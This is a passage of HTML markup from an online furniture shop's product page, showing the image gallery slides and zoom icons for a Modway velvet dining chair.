  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318220759125">
      <span class="visually-hidden">
        Open media 23 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318220988501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318220988501"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318220988501">
      <span class="visually-hidden">
        Open media 24 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318221217877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318221217877"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318221217877">
      <span class="visually-hidden">
        Open media 25 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318221414485"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318221414485"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318221414485">
      <span class="visually-hidden">
        Open media 26 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318221578325"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318221578325"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318221578325">
      <span class="visually-hidden">
        Open media 27 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318221807701"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318221807701"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
